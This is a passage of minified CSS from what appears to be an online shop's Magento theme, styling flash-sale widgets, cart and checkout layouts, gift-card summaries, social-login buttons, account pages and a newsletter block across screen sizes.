show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.widget-countdown{margin:2em auto}.widget-countdown:after{content:" ";visibility:hidden;display:block;height:0;clear:both}@media screen and (max-width:767px){.widget-countdown{zoom:0.8;-moz-transform:scale(.8)}}@media screen and (max-width:600px){.widget-countdown{zoom:0.6;-moz-transform:scale(.6)}}@media screen and (max-width:480px){.widget-countdown{zoom:0.4;-moz-transform:scale(.4)}}.widget-youtube-video-wr{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.widget-youtube-video-wr iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:767px){.widget-youtube-video-wr-fixed{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.widget-youtube-video-wr-fixed iframe{position:absolute;top:0;left:0;width:100%;height:100%}}@media screen and (min-width:767px){.page-layout-fullwidth-layout .flash-sale-widget{max-width:1248px;padding-left:24px;padding-right:24px}}@media screen and (min-width:0px) and (max-width:380px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:10px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:22px;right:26px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:11px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:1px}}@media screen and (min-width:769px) and (max-width:1440px){.flash-sale-widget .flash-sale-widget-item{float:left;width:24.25%;margin:0;position:relative;margin-left:calc(1%);margin-bottom:48px;margin-top:15px}.flash-sale-widget .flash-sale-widget-item:nth-child(2n){margin-left:calc(1%)}.flash-sale-widget .flash-sale-widget-item:nth-child(4n+1){margin-left:0}}@media screen and (min-width:1440px){.flash-sale-widget .flash-sale-widget-item{float:left;width:16%;margin:0;position:relative;margin-left:calc(.8%);margin-bottom:48px;margin-top:15px}.flash-sale-widget .flash-sale-widget-item:nth-child(2n){margin-left:calc(.8%)}.flash-sale-widget .flash-sale-widget-item:nth-child(6n){margin-left:calc(.8%)}.flash-sale-widget .flash-sale-widget-item:nth-child(6n+1){margin-left:0}}@media screen and (min-width:540px) and (max-width:680px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:680px) and (max-width:768px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:940px) and (max-width:1250px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:1500px){.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:769px) and (max-width:1440px){.links-with-banner-widget-item{float:left;width:23%;margin:0;overflow:hidden;position:relative;margin-bottom:20px;margin-left:calc(2.66666667%)}.links-with-banner-widget-item:nth-child(2n){margin-left:calc(2.66666667%)}.links-with-banner-widget-item:nth-child(4n+1){margin-left:0}}@media screen and (min-width:1024px){.links-with-banner-widget-item{float:left;width:15.5%;margin:0;overflow:hidden;position:relative;margin-left:calc(1.4%);margin-bottom:20px}.links-with-banner-widget-item:nth-child(2n){margin-left:calc(1.4%)}.links-with-banner-widget-item:nth-child(6n){margin-left:calc(1.4%)}.links-with-banner-widget-item:nth-child(6n+1){margin-left:0}}@media screen and (min-width:769px) and (max-width:1024px){.checkout-cart-index .page-main{padding:2rem 0}.checkout-cart-index .page-main .cart-summary{width:100%}.checkout-cart-index .page-main .cart-summary._sticky{top:0 !important}.checkout-cart-index .page-main .cart-container .cart-summary{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5)}.checkout-cart-index .page-main .cart-container .form-cart{width:100%}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-info{padding:2rem 2.5rem;display:flex;flex-direction:column}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-info .product-item-name a{font-size:1.6rem;letter-spacing:0.44px;line-height:1.5}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.item{padding-top:1.5rem;padding-bottom:0}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price{width:100%;padding-left:190px;padding-top:0}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box{justify-content:left;text-align:left}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .special-price{font-size:1.4rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .product-price-default{font-size:1.1rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .product-price-default .price{font-size:1.1rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .old-price{font-size:1.2rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .old-price .price{font-size:1.2rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .price{font-size:1.4rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .field.qty .control{justify-content:flex-start}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .mobile-actions{text-align:left}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-sku,.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-options{font-size:1.4rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-sku{margin:1.3rem 0 .8rem 0}}@media (max-width:500px){.cart-summary .summary-gift-card{background-color:#F8F8F8;padding:2rem 1rem;margin-top:1.5rem}.cart-summary .summary-gift-card .row{display:flex;align-items:center;font-size:1.3rem}.cart-summary .summary-gift-card .row .right,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{margin-left:auto}.cart-summary .summary-gift-card .row .summary-gc-text-strong,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{font-size:1.5rem;font-weight:700}.cart-summary .summary-gift-card .row:first-child{margin-bottom:1.5rem}.cart-summary .summary-gift-card .row:last-child{margin-bottom:0}.cart-summary .summary-gift-card .summary-gc-text:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}}@media screen and (min-width:1024px) and (max-width:1400px){.cart-summary .summary-gift-card{background-color:#F8F8F8;padding:2rem 1rem;margin-top:1.5rem}.cart-summary .summary-gift-card .row{display:flex;align-items:center;font-size:1.3rem}.cart-summary .summary-gift-card .row .right,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{margin-left:auto}.cart-summary .summary-gift-card .row .summary-gc-text-strong,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{font-size:1.5rem;font-weight:700}.cart-summary .summary-gift-card .row:first-child{margin-bottom:1.5rem}.cart-summary .summary-gift-card .row:last-child{margin-bottom:0}.cart-summary .summary-gift-card .summary-gc-text:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}}@media screen and (min-width:768px) and (max-width:1023px){.cart-summary .summary-gift-card{background-color:#F8F8F8;padding:2rem 1rem;margin-top:1.5rem}.cart-summary .summary-gift-card .row{display:flex;align-items:center;font-size:1.4rem;flex-direction:column;justify-content:center}.cart-summary .summary-gift-card .row .right,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{margin-left:0}.cart-summary .summary-gift-card .row .summary-gc-text-strong,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{font-size:1.6rem;font-weight:700;line-height:1.5}.cart-summary .summary-gift-card .row:first-child{margin-bottom:1rem}.cart-summary .summary-gift-card .row:last-child{margin-bottom:0}.cart-summary .summary-gift-card .summary-gc-text:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}}@media (max-width:400px){.gift-card.gift-card-content .card-details-wrapper span{flex-direction:column}}@media (max-width:430px){.checkout-index-index .actions-toolbar .primary button.primary{min-width:100%}.checkout-index-index .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.primary{min-width:100%}.checkout-index-index .actions-toolbar .primary .action-gift.primary{min-width:100%}}@media (max-width:440px){.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers{clear:both;overflow:hidden;text-align:center;flex-direction:column;display:flex;list-style:none;padding:0}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li{border:1px solid #3a5a97;float:left;max-width:100%;width:100%;display:flex;align-items:center}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px;display:block}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook{margin-right:0;margin-bottom:.7rem}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;background-repeat:no-repeat;height:23px;width:22px;background-size:100%;position:relative;top:2px;left:7px}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook a{display:block;width:calc(100% - 38px);padding:1rem;background:#3A5A97;text-decoration:none;position:relative;height:35px;line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px;margin-left:auto}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook a:hover{text-decoration:none}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook a:before{display:none}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google:before{content:"";background-image:url("../images/social/google-logo.svg");display:inline-block;background-repeat:no-repeat;height:23px;width:22px;background-size:100%;position:relative;top:2px;left:7px}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google a{display:block;width:calc(100% - 38px);padding:1rem;background:#4285f4;text-decoration:none;position:relative;height:35px;line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px;margin-left:auto}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google a:hover{text-decoration:none}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google a:before{display:none}}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.order-comment{margin-top:2rem}.order-comment #block-comment-heading span{display:block;margin-bottom:1rem}@media screen and (min-width:768px) and (max-width:1024px){.opc-block-summary .items-in-cart{padding:2rem 0 1rem 0}.opc-block-summary .items-in-cart .title strong:after{top:1.3rem;right:-2rem}.opc-block-summary .items-in-cart .title strong span{font-size:1.4rem}.opc-block-summary .items-in-cart .title span.cart-link a{font-size:1.4rem}}@media screen and (min-width:768px) and (max-width:1023px){.opc-block-summary .table-totals .grand.totals.gift{background-color:#F8F8F8;border-top:0}.opc-block-summary .table-totals .grand.totals.gift.row-1 td{padding:1rem 1rem 0 1rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong{font-weight:400}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong .price{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td{padding:1rem;font-weight:700}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.mark strong{font-weight:700;font-size:1.6rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.amount .price{font-size:1.6rem}}@media (max-width:500px){.opc-block-summary .table-totals .grand.totals.gift{background-color:#F8F8F8;border-top:0}.opc-block-summary .table-totals .grand.totals.gift.row-1 td{padding:1rem 1rem 0 1rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong{font-weight:400}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong .price{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td{padding:1rem;font-weight:700}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.mark strong{font-weight:700;font-size:1.6rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.amount .price{font-size:1.6rem}}@media (max-width:380px){.checkout-payment-method .payment-method._active .payment-method-content .actions-toolbar .primary button.primary{min-width:100%}.checkout-payment-method .payment-method._active .payment-method-content .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.primary{min-width:100%}.checkout-payment-method .payment-method._active .payment-method-content .actions-toolbar .primary .action-gift.primary{min-width:100%}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media screen and (min-width:769px) and (max-width:1099px){.product-item .price-box{margin:.5rem 0 2rem}.product-item .price-box .old-price{margin:0}.product-item .price-box .old-price .price{color:#818183;font-size:1.1rem;letter-spacing:0.39px}.product-item .price-box .old-price+.regular-price .price{font-size:1.3rem;letter-spacing:0.41px}.product-item .price-box .special-price{margin-top:.7rem}.product-item .price-box .special-price .price{font-size:1.6rem;color:#151515;letter-spacing:0.44px}.product-item .price-box .price{font-size:1.6rem;color:#151515;letter-spacing:0.44px}.product-item-info .product-item-photo .product-info-actions-top{top:0}.product-item-info .product-item-photo .product-info-actions-top .action-box{font-size:1.3rem;padding:.3rem .5rem;letter-spacing:0.93px}.product-item-info .product-item-photo .product-info-actions-top .action-box.action-box-2:before{font-size:1rem}.product-item-info .product-item-photo .product-sale-bottom{bottom:0.8rem}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom{font-size:1rem;padding:.4rem .9rem;letter-spacing:0.71px}.product-item-info .product-item-details{padding:.75rem 0 1rem 0}.product-item-info .product-item-details .product-list-brand-wrapper .product-brand a{font-size:1.2rem;letter-spacing:0.75px}.product-item-info .product-item-details .product-item-name{line-height:1.2}.product-item-info .product-item-details .product-item-name a{font-size:1.2rem;letter-spacing:0.75px}.product-item-info .product-item-options{display:none}.sidebar .product-items .product-item-info .product-item-details{padding-left:7px}}@media (min-width:1100px){.product-item{transition:box-shadow .2s ease-in-out .1s}.product-item:hover,.product-item.active{background:#fff;box-shadow:0 0 10px 2px rgba(163,163,163,0.5);position:relative;z-index:9;padding-bottom:2.5rem !important;margin-bottom:0 !important}.product-item:hover .product-item-options,.product-item.active .product-item-options{opacity:1;visibility:visible}.product-item .product-item-options{opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;min-height:40px;display:flex;align-items:flex-end}}@media (min-width:1200px){body.page-layout-2columns-left .page-main .columns .column.main{width:84%}body.page-layout-2columns-left .sidebar-main,body.page-layout-2columns-left .sidebar-additional{width:15.5%;padding-right:1%}}@media screen and (min-width:769px) and (max-width:1199px){body.page-layout-2columns-left .page-main .columns .column.main{width:74%}body.page-layout-2columns-left .sidebar-main,body.page-layout-2columns-left .sidebar-additional{width:25%;padding-right:1%}}@media screen and (min-width:1201px) and (max-width:1350px){.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:1rem}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:1rem;width:calc((100% - 225px))}.product-info-main .product-add-form .box-tocart .actions button.tocart{min-width:100% !important}}@media screen and (min-width:769px) and (max-width:1200px){.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:1rem}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:0 !important;width:100%}.product-info-main .product-add-form .box-tocart .actions button.tocart{min-width:100% !important}.product-info-main .product-add-form .box-tocart .wishlist-button{width:100% !important;margin-top:1rem !important}}@media (min-width:1351px){.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:1rem;width:calc((100% - 225px))}.product-info-main .product-add-form .box-tocart .actions button.tocart{min-width:100% !important}}@media (min-width:1100px){.products.swiper-container{padding:20px 15px;width:calc(100% - 30px)}.products.swiper-container .swiper-wrapper .swiper-slide{height:auto !important}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info{transition:box-shadow .2s ease-in-out .1s}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info:hover,.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info.active{background:#fff;box-shadow:0 0 10px 2px rgba(163,163,163,0.5);position:relative;z-index:9}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info:hover .product-item-options,.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info.active .product-item-options{opacity:1;visibility:visible}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info .product-item-options{opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;min-height:40px;display:flex;align-items:flex-end}}@media (max-width:1023px){.product.media .product-info-actions{position:absolute;right:0;top:1rem}.product.media .product-info-actions .action-box{padding:1.4rem 1.6rem;color:#fff;font-weight:700;font-size:1.6rem;letter-spacing:1.14px;text-align:center}.product.media .product-info-actions .action-box.action-box-1{background-color:#ec1d27}.product.media .product-info-actions .action-box.action-box-2{background-color:#007dc3}.product.media .product-info-actions .action-box.action-box-2:before{content:"\f067";color:#fff;font-family:'Font Awesome 5 Pro';font-size:1.4rem;position:absolute;top:50%;transform:translateY(-50%);margin:auto;left:0;right:0;text-align:center}.product.media .product-sale-bottom{position:absolute;bottom:5rem;z-index:1;left:0}.product.media .product-sale-bottom .product-item-sale-bottom{background-color:#000;color:#fff;letter-spacing:1px;line-height:1.25;font-size:1.4rem;font-weight:700;padding:.8rem .8rem}.product.media .product-action-bottom{display:none}}@media (max-width:640px){.product-info-main .product-delivery-wrapper{flex-direction:column}.product-info-main .product-delivery-wrapper .fast-delivery,.product-info-main .product-delivery-wrapper .card-pay,.product-info-main .product-delivery-wrapper .free-delivery,.product-info-main .product-delivery-wrapper .contact-help{width:100%;margin-left:0;margin-bottom:1rem;margin-top:1rem}}@media screen and (min-width:769px) and (max-width:1240px){.product-info-main .product-delivery-wrapper{flex-direction:column}.product-info-main .product-delivery-wrapper .fast-delivery,.product-info-main .product-delivery-wrapper .card-pay,.product-info-main .product-delivery-wrapper .free-delivery,.product-info-main .product-delivery-wrapper .contact-help{width:100%;margin-left:0;margin-bottom:1rem;margin-top:1rem}}@media screen and (min-width:769px) and (max-width:1280px){.product.info.detailed .items .item.content .additional-attributes-wrapper.description .attributes-list{padding:2.5rem 2.5rem 2.5rem 4rem}}@media screen and (min-width:769px) and (max-width:1024px){.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block{width:100%;padding:4rem 9rem 5rem 9rem}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget{padding:4rem 5rem 5rem 5rem}.customer-account-create .form-create-account .actions-toolbar,.customer-account-forgotpassword .form-create-account .actions-toolbar,.customer-account-create .form.forget .actions-toolbar,.customer-account-forgotpassword .form.forget .actions-toolbar{margin-left:0 !important}.customer-account-create .form-create-account .actions-toolbar .primary button,.customer-account-forgotpassword .form-create-account .actions-toolbar .primary button,.customer-account-create .form.forget .actions-toolbar .primary button,.customer-account-forgotpassword .form.forget .actions-toolbar .primary button{width:228px}.customer-account-create .form-create-account .actions-toolbar .secondary a,.customer-account-forgotpassword .form-create-account .actions-toolbar .secondary a,.customer-account-create .form.forget .actions-toolbar .secondary a,.customer-account-forgotpassword .form.forget .actions-toolbar .secondary a{font-size:1.4rem;text-decoration:underline}.customer-account-create .form-create-account .legend,.customer-account-forgotpassword .form-create-account .legend,.customer-account-create .form.forget .legend,.customer-account-forgotpassword .form.forget .legend{text-transform:uppercase;font-size:1.8rem;font-weight:600}}@media (max-width:400px){.block-social-login.pages .social-login-providers{clear:both;overflow:hidden;text-align:center;display:flex;flex-wrap:wrap;margin-top:4rem}.block-social-login.pages .social-login-providers li{margin-bottom:1rem;border:1px solid #3a5a97;max-width:182px;width:100%}.block-social-login.pages .social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px}.block-social-login.pages .social-login-providers li.Facebook{margin-right:10px}.block-social-login.pages .social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;height:17px;width:17px;background-size:100%;position:relative;top:5px;left:-5px}.block-social-login.pages .social-login-providers li.Facebook a:hover{text-decoration:none}}@media screen and (min-width:769px) and (max-width:1024px){.account.page-layout-2columns-left .table-wrapper .table-order-items thead{display:none}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody{font-size:1.4rem;display:block}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody tr{display:block}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td{border-bottom:none;display:block;padding:.7rem 0 !important}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td:before{min-width:97px;text-align:right;content:attr(data-th) !important;font-weight:600 !important;color:#000 !important;margin-right:3rem;display:inline-block}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions{padding:1rem 0 3rem 0 !important}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions:before{font-size:0}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions a{background:#ffe200;height:35px;width:133px;text-align:center;font-weight:700;color:#000;display:block;line-height:2.5;font-size:1.4rem;margin-left:133px;float:left !important}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions a.action.order{display:none}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions a:hover{text-decoration:none;background:#fff07c}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td:first-child{padding-top:.5rem !important}.account.page-layout-2columns-left .sidebar.sidebar-main{width:29% !important}.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav-content .nav.items{padding:0}.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav-content .nav.items .item i{margin-right:.5rem}.account.page-layout-2columns-left .page-main .columns .column.main{width:69% !important}}.sidebar .block-collapsible-nav-content .nav.items{padding:0 1rem}.sidebar .block-collapsible-nav-content .nav.items .item{display:flex;align-items:center;padding:1rem 0 1.5rem 0}.sidebar .block-collapsible-nav-content .nav.items .item:first-child{padding-top:0}.sidebar .block-collapsible-nav-content .nav.items .item i{order:-1;margin-right:2rem;width:30px;display:flex;align-items:center;justify-content:center}.sidebar .block-collapsible-nav-content .nav.items .item i:before{font-family:'Font Awesome 5 Pro';color:#868686;font-size:1.6rem;font-weight:400;font-style:normal}.sidebar .block-collapsible-nav-content .nav.items .item i.my-account:before{content:"\f007"}.sidebar .block-collapsible-nav-content .nav.items .item i.order-history:before{content:"\f07a"}.sidebar .block-collapsible-nav-content .nav.items .item i.wishlist:before{content:"\f004"}.sidebar .block-collapsible-nav-content .nav.items .item i.address:before{content:"\f5a0"}.sidebar .block-collapsible-nav-content .nav.items .item i.account-edit:before{content:"\f129"}.sidebar .block-collapsible-nav-content .nav.items .item i.review:before{content:"\f53c"}.sidebar .block-collapsible-nav-content .nav.items .item i.newsletter:before{content:"\f0e0"}.sidebar .block-collapsible-nav-content .nav.items .item i.logout:before{content:"\f2f5"}.sidebar .block-collapsible-nav-content .nav.items .item.current i:before{color:#007dc3}@media (max-width:1199px){.block.newsletter .content .newsletter-label{margin-right:1rem}}@media (max-width:1099px){.block.newsletter{padding:4rem 2rem}.block.newsletter .content{flex-direction:column}.block.newsletter .content .newsletter-label{margin-right:0;width:100%;text-align:center;padding-bottom:1.5rem;max-width:345px}.block.newsletter .content .newsletter-label p{font-size:3rem;line-height:1.4}.block.newsletter .content .newsletter-label .title{font-size:1.5rem;margin-bottom:1rem}.block.newsletter .content .form.subscribe{display:block;text-align:center;width:100%}.block.newsletter .content .form.subscribe input{margin:1rem 0 .5rem 0;max-width:362px;width:100%}.block.newsletter .content .form.subscribe input::placeholder{text-align:center}.block.newsletter .content .actions{display:block;margin:auto;padding-top:1rem;width:100%}.block.newsletter .content .actions .action.subscribe{border-radius:0;height:40px;display:block;margin:auto;background:#ffe200;color:#000;font-size:1.3rem;font-weight:700;letter-spacing:1.86px;max-width:362px;width:100%}.block.newsletter .content .actions .action.subscribe:hover{background:#fff07c}}@media screen and (min-width:769px) and (max-width:1024px){.header.links .my-account-link .my-account span{display:none}.page-header .logo{margin-right:2rem}}@media (max-width:1024px){.ts-pp-similar,.ts-pp-related,.ts-pp-category,.thingsolver-widget-recommender{position:relative}.ts-pp-similar .swiper-button-next,.ts-pp-related .swiper-button-next,.ts-pp-category .swiper-button-next,.thingsolver-widget-recommender .swiper-button-next,.ts-pp-similar .swiper-button-prev,.ts-pp-related .swiper-button-prev,.ts-pp-category .swiper-button-prev,.thingsolver-widget-recommender .swiper-button-prev{display:none}.product-slider .swiper-wrapper{padding-bottom:4rem;padding-top:1rem}.product-slider .swiper-wrapper .feed-item-container{flex-wrap:nowrap}.product-slider .swiper-wrapper .feed-item-container .feed-item{width:250px}.ts-block-search .field.search .label{position:absolute;top:20px;right:50px}.ts-block-search .input-text.active{position:static}.ts-block-search #ts-serach-prod-result{display:none}}@media (max-width:768px){.ts-block-search .search-autocomplete{width:80% !important}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 1rem .5rem 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 .5rem;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions td .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.modes-label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared 